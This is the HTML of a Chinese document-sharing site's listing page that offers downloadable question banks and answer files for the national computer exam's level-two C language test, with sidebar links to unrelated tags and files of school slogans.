                                <p class="item_info">
                                    <span class="s1">页数：14页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-237542705.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-238617402.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic238617402.jpg" alt="计算机二级c语言题库">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-238617402.html">计算机二级c语言题库.doc</a>
                                <p class="item_intro">Forpersonaluseonlyinstudyandresearch;mercialuseForpersonaluseonlyinstudyandresearch;mercialuse一、选... </p>
                                <p class="item_info">
                                    <span class="s1">页数：13页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-238617402.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-258080180.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic258080180.jpg" alt="计算机二级C语言题库">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-258080180.html">计算机二级C语言题库.doc</a>
                                <p class="item_intro">EvaluationWarning:ThedocumentwascreatedwithSpire..敲骋撩添字秦怎狱褥爹和碟吭疾屯讯晋商匣昼壮瓶芯柑霞... </p>
                                <p class="item_info">
                                    <span class="s1">页数：8页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-258080180.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-276903023.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic276903023.jpg" alt="(doc)-计算机二级c语言上机题库及答案(100套)">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-276903023.html">(doc)-计算机二级c语言上机题库及答案(100套).doc</a>
                                <p class="item_intro">计算机二级C语言上机题库及答案(100套)??计算机二级c语言上机题库及答案????内部资料,切勿外传!??.第1套??填... </p>
                                <p class="item_info">
                                    <span class="s1">页数：637页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-276903023.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-288836007.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic288836007.jpg" alt="计算机二级c语言题库">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-288836007.html">计算机二级c语言题库.doc</a>
                                <p class="item_intro">计算机二级c语言题库全国计算机等级考试二级C语言题库(全)一、选择题在下列各题的A)、B)、C)、D)四个选项中... </p>
                                <p class="item_info">
                                    <span class="s1">页数：214页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-288836007.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-298720682.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic298720682.jpg" alt="计算机二级C语言题库">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-298720682.html">计算机二级C语言题库.doc</a>
                                <p class="item_intro">计算机二级C语言题库全国计算机等级考试二级C语言题库(全)一、选择题在下列各题的A)、B)、C)、D)四个选项中... </p>
                                <p class="item_info">
                                    <span class="s1">页数：210页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-298720682.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-306304655.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic306304655.jpg" alt="计算机二级c语言题库">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-306304655.html">计算机二级c语言题库.doc</a>
                                <p class="item_intro">计算机二级c语言题库————————————————————————————————作者:——————... </p>
                                <p class="item_info">
                                    <span class="s1">页数：213页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-306304655.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-312855747.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic312855747.jpg" alt="计算机二级c语言题库">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-312855747.html">计算机二级c语言题库.doc</a>
                                <p class="item_intro">全国计算机等级考试二级C语言题库(全)一、选择题在下列各题的A)、B)、C)、D)四个选项中,只有一个选项是正确... </p>
                                <p class="item_info">
                                    <span class="s1">页数：278页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-312855747.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-316779822.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic316779822.jpg" alt="计算机二级c语言题库">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-316779822.html">计算机二级c语言题库.doc</a>
                                <p class="item_intro">--------------------------校验:_____________-----------------------日期:_____________计算机二级c语言... </p>
                                <p class="item_info">
                                    <span class="s1">页数：250页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-316779822.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-350579672.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic350579672.jpg" alt="2016年计算机二级c语言题库及参考答案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-350579672.html">2016年计算机二级c语言题库及参考答案.docx</a>
                                <p class="item_intro">精心整理2016年计算机二级c语言题库及答案一、选择题(每小题1分,共40小题,共40分)1.设循环队列的存储空间为... </p>
                                <p class="item_info">
                                    <span class="s1">页数：33页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-350579672.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-350738805.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic350738805.jpg" alt="2016年计算机二级c语言题库及参考答案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-350738805.html">2016年计算机二级c语言题库及参考答案.docx</a>
                                <p class="item_intro">精心整理2016年计算机二级c语言题库及答案一、选择题(每小题1分,共40小题,共40分)1.设循环队列的存储空间为... </p>
                                <p class="item_info">
                                    <span class="s1">页数：19页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-350738805.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-359493773.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic359493773.jpg" alt="计算机二级c语言题库">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-359493773.html">计算机二级c语言题库.doc</a>
                                <p class="item_intro">一、选择题(1)下面叙述正确的是(C)A.算法的执行效率与数据的存储结构无关B.算法的空间复杂度是指算法程序中... </p>
                                <p class="item_info">
                                    <span class="s1">页数：17页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-359493773.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-397882650.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic397882650.jpg" alt="计算机二级c语言上机题库及答案(改错类)">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-397882650.html">计算机二级c语言上机题库及答案(改错类).doc</a>
                                <p class="item_intro">1.下列给定程序中函数fun的功能是:求出如下分数序列的前n项之和。和值通过函数值返回。例如,若n=5,则应输出... </p>
                                <p class="item_info">
                                    <span class="s1">页数：78页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-397882650.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-405384521.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic405384521.jpg" alt="计算机二级c语言试题及答案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-405384521.html">计算机二级c语言试题及答案.docx</a>
                                <p class="item_intro">计算机二级c语言试题及答案计算机二级c语言试题及答案计算机二级考试是全国计算机等级考试(puterRankExamin... </p>
                                <p class="item_info">
                                    <span class="s1">页数：21页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-405384521.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-421969665.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic421969665.jpg" alt="计算机二级C语言上机试题题库答案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-421969665.html">计算机二级C语言上机试题题库答案.doc</a>
                                <p class="item_intro">第一套1.给定程序中,函数fun的功能是:在形参ss所指字符串数组中,删除所有串长超过k的字符串,函数返回所剩字... </p>
                                <p class="item_info">
                                    <span class="s1">页数：46页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-421969665.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-423962443.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic423962443.jpg" alt="计算机二级C语言题库">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-423962443.html">计算机二级C语言题库.doc</a>
                                <p class="item_intro">全国计算机等级考试二级C语言题库(全)一、选择题在下列各题的A)、B)、C)、D)四个选项中,只有一个选项是正确... </p>
                                <p class="item_info">
                                    <span class="s1">页数：237页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-423962443.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-427349286.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic427349286.jpg" alt="计算机二级C语言50套笔试题库及答案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-427349286.html">计算机二级C语言50套笔试题库及答案.doc</a>
                                <p class="item_intro">2012年3月份全国计算机等级考试二级C语言笔试题库50套第一套选择题3在下列各题的A)、B)、C)、D)四个选项中,... </p>
                                <p class="item_info">
                                    <span class="s1">页数：52页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-427349286.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-427349299.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic427349299.jpg" alt="计算机二级c语言上机题库及答案(改错类)">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-427349299.html">计算机二级c语言上机题库及答案(改错类).docx</a>
                                <p class="item_intro">1.下列给定程序中函数fun的功能是:求出如下分数序列的前n项之和。和值通过函数值返回。例如,若n=5,则应输出... </p>
                                <p class="item_info">
                                    <span class="s1">页数：78页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-427349299.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-440395553.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic440395553.jpg" alt="计算机二级c语言题库">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-440395553.html">计算机二级c语言题库.doc</a>
                                <p class="item_intro">全国计算机等级考试二级C语言 题库（全）一、选择题在下列各题的A）、B）、C）、D）四个选项中，只有一个选... </p>
                                <p class="item_info">
                                    <span class="s1">页数：219页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-440395553.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-441937210.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic441937210.jpg" alt="计算机二级c语言题库">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-441937210.html">计算机二级c语言题库.doc</a>
                                <p class="item_intro">全国计算机等级考试二级C语言 题库（全）一、选择题在下列各题的A）、B）、C）、D）四个选项中，只有一个选... </p>
                                <p class="item_info">
                                    <span class="s1">页数：19页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-441937210.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-461619688.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic461619688.jpg" alt="计算机二级C语言上机试题题库答案">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-461619688.html">计算机二级C语言上机试题题库答案.doc</a>
                                <p class="item_intro">?第一套1．　 给定程序中，函数fun的功能是:在形参ss所指字符串数组中，删除所有串长超过ｋ的字符串，函数返... </p>
                                <p class="item_info">
                                    <span class="s1">页数：99页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-461619688.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-464850393.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic464850393.jpg" alt="计算机二级C语言题库">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-464850393.html">计算机二级C语言题库.doc</a>
                                <p class="item_intro">全国计算机等级考试二级C语言 题库（全）一、选择题在下列各题的A)、B）、C)、Ｄ）四个选项中,只有一个选项... </p>
                                <p class="item_info">
                                    <span class="s1">页数：301页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-464850393.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-482896865.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic482896865.jpg" alt="计算机二级c语言题库">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-482896865.html">计算机二级c语言题库.doc</a>
                                <p class="item_intro">全国计算机等级考试二级C语言 题库（全）一、选择题在下列各题的A）、B）、C）、D）四个选项中，只有一个选... </p>
                                <p class="item_info">
                                    <span class="s1">页数：219页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-482896865.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-499130643.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic499130643.jpg" alt="计算机二级C语言题库">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-499130643.html">计算机二级C语言题库.doc</a>
                                <p class="item_intro">一、选择题（1） 下面叙述正确的是(C)A。 算法的执行效率与数据的存储结构无关 B. 算法的空间复杂度是指算法... </p>
                                <p class="item_info">
                                    <span class="s1">页数：8页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-499130643.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-500233586.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic500233586.jpg" alt="计算机二级C语言题库">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-500233586.html">计算机二级C语言题库.doc</a>
                                <p class="item_intro">全国计算机等级考试二级C语言 题库（全）一、选择题在下列各题的A）、B）、C）、D）四个选项中，只有一个选... </p>
                                <p class="item_info">
                                    <span class="s1">页数：250页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-500233586.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-523856514.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic523856514.jpg" alt="计算机二级c语言题库">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-523856514.html">计算机二级c语言题库.doc</a>
                                <p class="item_intro">1 / 261全国计算机等级考试二级C语言 题库（全）一、选择题在下列各题的A）、B）、C）、D）四个选项中，只有... </p>
                                <p class="item_info">
                                    <span class="s1">页数：261页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-523856514.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    


            </div>
            <div id="feny"><b>1</b><a href="/topdoc/67590-0-0-2.html">2</a><a href="/topdoc/67590-0-0-3.html">3</a><a href="/topdoc/67590-0-0-4.html">4</a><a href="/topdoc/67590-0-0-5.html">5</a><a href="/topdoc/67590-0-0-6.html">6</a><a href="/topdoc/67590-0-0-7.html">7</a><a href="/topdoc/67590-0-0-8.html">8</a><a href="/topdoc/67590-0-0-9.html">9</a><a href="/topdoc/67590-0-0-10.html">10</a><a href="/topdoc/67590-0-0-11.html">11</a><a href="/topdoc/67590-0-0-2.html">&gt;</a></div>
        </div>
        <div class="frm_right w185">
            <div class="mydefaule_types about_hide theme_newtop guess_like">
                <div class="title">
                    <span></span>猜你想要
                </div>
                <div class="mod clearfix fs12 ">
                    <div class="aboutCatalog">

                        
                                <a target="_blank" href="/topdoc/67336-0-0-1.html">gcp考试题库及答案</a>
                            
                                <a target="_blank" href="/topdoc/67394-0-0-1.html">北森测评题库及答案</a>
                            
                                <a target="_blank" href="/topdoc/67424-0-0-1.html">初级会计考试题库及答案</a>
                            
                                <a target="_blank" href="/topdoc/67425-0-0-1.html">初一计算题100道及答案</a>
                            
                                <a target="_blank" href="/topdoc/67426-0-0-1.html">初一数学计算题库及答案</a>
                            
                                <a target="_blank" href="/topdoc/67428-0-0-1.html">初中数学题库及答案</a>
                            
                                <a target="_blank" href="/topdoc/67446-0-0-1.html">大学计算机基础试题题库及答案</a>
                            
                                <a target="_blank" href="/topdoc/67488-0-0-1.html">二建考试题库及答案</a>
                            
                                <a target="_blank" href="/topdoc/67489-0-0-1.html">二年级奥数题100道及答案</a>
                            
                                <a target="_blank" href="/topdoc/67490-0-0-1.html">二元一次方程计算题及答案</a>
                            

                    </div>
                </div>
            </div>
            <div class="mydefaule_types">
                <div class="title">
                    <span></span>最新标签
                </div>
                <div class="mod test-1">
                    <div class="aboutCatalog">
                        

                                <a target="_blank" href="/topdoc/630755-0-0-1.html">骨干教师培训总结</a>

                            

                                <a target="_blank" href="/topdoc/630754-0-0-1.html">骨干教师述职报告</a>

                            

                                <a target="_blank" href="/topdoc/630753-0-0-1.html">英语知识竞赛试题</a>

                            

                                <a target="_blank" href="/topdoc/630752-0-0-1.html">并发症预防措施</a>

                            

                                <a target="_blank" href="/topdoc/630751-0-0-1.html">薪酬分配方案</a>

                            

                                <a target="_blank" href="/topdoc/630750-0-0-1.html">薪酬制度模板</a>

                            

                                <a target="_blank" href="/topdoc/630749-0-0-1.html">薪酬绩效管理</a>

                            

                                <a target="_blank" href="/topdoc/630748-0-0-1.html">薪酬管理制度</a>

                            

                                <a target="_blank" href="/topdoc/630747-0-0-1.html">员工绩效方案</a>

                            

                                <a target="_blank" href="/topdoc/630746-0-0-1.html">学校绩效方案</a>

                            

                                <a target="_blank" href="/topdoc/630745-0-0-1.html">奖励性绩效方案</a>

                            

                                <a target="_blank" href="/topdoc/630744-0-0-1.html">医院绩效方案</a>

                            
                    </div>
                </div>
            </div>
            <div class="mydefaule_types theme_newtop">
                
<div class="title"><span></span>最近更新</div>
<div class="mod clearfix fs12">
<script type="text/javascript">showa2();</script>
<ul>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1292221344.html" onmousedown="inpmv(10)" title="校园活动媒体推广标语 " target="_blank">
    校园活动媒体推广标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1292220673.html" onmousedown="inpmv(10)" title="校园水痘防治宣传标语 " target="_blank">
    校园水痘防治宣传标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1292220002.html" onmousedown="inpmv(10)" title="校园橱窗教育宣传口号 " target="_blank">
    校园橱窗教育宣传口号 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1292219331.html" onmousedown="inpmv(10)" title="校园栏杆 文化标语 " target="_blank">
    校园栏杆 文化标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1292218660.html" onmousedown="inpmv(10)" title="校园春联义务书写活动标语 " target="_blank">
    校园春联义务书写活动标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1292217989.html" onmousedown="inpmv(10)" title="校园新年大屏幕标语 " target="_blank">
    校园新年大屏幕标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1292217318.html" onmousedown="inpmv(10)" title="校园文化连廊主题标语 " target="_blank">
    校园文化连廊主题标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1292216647.html" onmousedown="inpmv(10)" title="校园教育进步宣传标语 " target="_blank">
    校园教育进步宣传标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1292215976.html" onmousedown="inpmv(10)" title="校园探索文化墙标语 " target="_blank">
    校园探索文化墙标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1292215305.html" onmousedown="inpmv(10)" title="校园投票口号 " target="_blank">
    校园投票口号 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1292214634.html" onmousedown="inpmv(10)" title="校园总结大会标语 " target="_blank">
    校园总结大会标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1292213963.html" onmousedown="inpmv(10)" title="校园开学迎新横幅标语 " target="_blank">
    校园开学迎新横幅标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1292213292.html" onmousedown="inpmv(10)" title="校园平面设计标语 " target="_blank">
    校园平面设计标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1292212621.html" onmousedown="inpmv(10)" title="校园对联大型标语 " target="_blank">
    校园对联大型标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1292211950.html" onmousedown="inpmv(10)" title="校园安全门岗宣传标语 " target="_blank">
    校园安全门岗宣传标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1292211279.html" onmousedown="inpmv(10)" title="校园安全开学标语口号 " target="_blank">
    校园安全开学标语口号 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1292210608.html" onmousedown="inpmv(10)" title="校园学子成长标语 " target="_blank">
    校园学子成长标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1292209937.html" onmousedown="inpmv(10)" title="校园大家庭合影标语 " target="_blank">
    校园大家庭合影标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1292209266.html" onmousedown="inpmv(10)" title="校园图文素材标语 " target="_blank">
    校园图文素材标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1292208595.html" onmousedown="inpmv(10)" title="校园和谐追逐打闹标语 " target="_blank">
    校园和谐追逐打闹标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1292207253.html" onmousedown="inpmv(10)" title="校园卫生垃圾室宣传标语 " target="_blank">
    校园卫生垃圾室宣传标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1292206582.html" onmousedown="inpmv(10)" title="校园办公区域文化标语 " target="_blank">
    校园办公区域文化标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1292205911.html" onmousedown="inpmv(10)" title="校园军训活动标语 " target="_blank">
    校园军训活动标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1292205240.html" onmousedown="inpmv(10)" title="校园全域无垃圾标语 " target="_blank">
    校园全域无垃圾标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1292204569.html" onmousedown="inpmv(10)" title="校园信息宣传栏标语 " target="_blank">
    校园信息宣传栏标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1292203898.html" onmousedown="inpmv(10)" title="校园传承十八大思想标语 " target="_blank">
    校园传承十八大思想标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1292203227.html" onmousedown="inpmv(10)" title="校园书香集市标语 " target="_blank">
    校园书香集市标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1292202556.html" onmousedown="inpmv(10)" title="校园专用教室标语 " target="_blank">
    校园专用教室标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1292201885.html" onmousedown="inpmv(10)" title="树人理念立德标语 " target="_blank">
    树人理念立德标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1292201214.html" onmousedown="inpmv(10)" title="期末聚餐快乐标语 " target="_blank">
    期末聚餐快乐标语 </a>
    </li>


</ul>
</div>
            </div>
        </div>

    </div>
    <div class="wrap">
        <div class="mydefaule_types" style="border-top: 0px; border: none;width: 1265px;">
            <div class="title" id="other_doc" style="position: static;">推荐内容</div>
            <div class="mod tuijiandocs aboutCatalog" style="background: #fff">

                

                        <a target="_blank" href="/topdoc/628910-0-0-1.html">网络教育安全</a>

                    

                        <a target="_blank" href="/topdoc/628911-0-0-1.html">校园网络安全演讲稿</a>

                    

                        <a target="_blank" href="/topdoc/628934-0-0-1.html">书画比赛方案</a>

                    

                        <a target="_blank" href="/topdoc/628940-0-0-1.html">食品安全自查</a>

                    

                        <a target="_blank" href="/topdoc/628942-0-0-1.html">员工培训管理</a>

                    

                        <a target="_blank" href="/topdoc/629014-0-0-1.html">术后护理措施</a>

                    

                        <a target="_blank" href="/topdoc/629208-0-0-1.html">元旦祝福语</a>

                    

                        <a target="_blank" href="/topdoc/629242-0-0-1.html">幼儿园圣诞节活动</a>

                    

                        <a target="_blank" href="/topdoc/629244-0-0-1.html">企业元旦致辞</a>

                    

                        <a target="_blank" href="/topdoc/629245-0-0-1.html">企业元旦活动</a>

                    

                        <a target="_blank" href="/topdoc/629369-0-0-1.html">垃圾分类宣传标语</a>

                    

                        <a target="_blank" href="/topdoc/629705-0-0-1.html">火灾事故讲座</a>

                    

                        <a target="_blank" href="/topdoc/72659-0-0-1.html">遵规守纪主题班会教案</a>

                    

                        <a target="_blank" href="/topdoc/378625-0-0-1.html">双十二营销方案</a>

                    

                        <a target="_blank" href="/topdoc/522322-0-0-1.html">合理营养的基本要求</a>

                    

                        <a target="_blank" href="/topdoc/522325-0-0-1.html">食品安全知识</a>

                    

                        <a target="_blank" href="/topdoc/522373-0-0-1.html">住宅物业职责范围</a>

                    

                        <a target="_blank" href="/topdoc/522401-0-0-1.html">园林绿化养护方案</a>

                    

                        <a target="_blank" href="/topdoc/618817-0-0-1.html">物流运输合同</a>

                    

                        <a target="_blank" href="/topdoc/618848-0-0-1.html">呼吸科急救案例</a>

                    

                        <a target="_blank" href="/topdoc/625518-0-0-1.html">护士工作总结</a>

                    

                        <a target="_blank" href="/topdoc/626110-0-0-1.html">景区运营方案</a>

                    

